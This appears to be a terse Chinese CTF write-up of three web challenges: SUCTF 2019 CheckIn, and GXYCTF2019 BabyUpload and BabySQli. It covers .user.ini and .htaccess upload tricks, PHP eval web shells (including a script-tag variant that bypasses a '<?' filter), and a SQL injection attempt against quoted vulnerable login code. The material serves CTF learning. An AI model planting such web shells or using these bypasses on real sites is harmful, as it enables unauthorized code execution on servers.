























[SUCTF 2019]CheckIn 先上传一个.user.ini 内容为auto_prepend_file=12.txt

[GXYCTF2019]BabyUpload 上传.htaccess(以jpg形式抓包修改后缀名)

1 <?php eval ($_POST ['a' ]);?>

失败,过滤了<?

1 <script language ='php' > eval ($_POST['a' ]);</script >

上传成功,蚁剑连接以找到flag













[GXYCTF2019]BabySQli 首先在靶机页面里他给了个github网址,进入在web/babysqli/html/search.php里找到重要源码







1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 mysqli_query($con ,'SET NAMES UTF8' );$name = $_POST ['name' ];$password = $_POST ['pw' ];$t_pw = md5($password );$sql = "select * from user where username = '" .$name ."'" ;// echo $sql ;$result = mysqli_query($con , $sql );if (preg_match("/\(|\)|\=|or/" , $name )){"do not hack me!" );else {if (!$result ) {"Error: %s\n" , mysqli_error($con ));exit ();else {// echo '<pre>' ;$arr = mysqli_fetch_row($result );// print_r($arr );if ($arr [1 ] == "admin" ){if (md5($password ) == $arr [2 ]){$flag ;else {"wrong pass!" );else {"wrong user!" );

输入万能钥匙1’ or 1=1#显示do not hack me 与上面对应,限制了or

抓包









